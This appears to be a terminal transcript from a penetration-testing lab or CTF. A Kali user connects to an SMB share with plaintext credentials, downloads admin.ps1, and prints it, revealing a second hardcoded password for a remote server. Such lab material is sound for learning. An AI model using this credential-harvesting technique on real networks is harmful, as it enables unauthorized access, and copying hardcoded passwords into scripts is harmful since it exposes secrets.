 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.10.112/Configuration -U TRAVERSIC/amaillot%Support2021
Try "help" to get a list of possible commands.
smb: \> cd Windows
smb: \Windows\> cd Safety
smb: \Windows\Safety\> cd Shell
smb: \Windows\Safety\Shell\> cd Remote
smb: \Windows\Safety\Shell\Remote\> cd Scripts
smb: \Windows\Safety\Shell\Remote\Scripts\> get admin.ps1
getting file \Windows\Safety\Shell\Remote\Scripts\admin.ps1 of size 193 as admin.ps1 (12.6 KiloBytes/sec) (average 12.6 KiloBytes/sec)
smb: \Windows\Safety\Shell\Remote\Scripts\> exit
┌──(kali㉿kali)-[~]
└─$ cat admin.ps1
$SecurePassword = ConvertTo-SecureString M3dic3xP4ssw0rd -AsPlainText -Force
Connect-vROServer -Server FILER03.travers.ic -Username scolin -Password $SecurePassword -IgnoreCertRequirements